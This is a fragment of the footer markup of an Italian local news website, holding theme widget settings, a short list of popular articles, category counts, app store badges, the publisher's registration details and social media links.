block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-120919","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "25016";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8339";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17108</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2358</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1850</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1778</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1766</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1221</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">538</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal 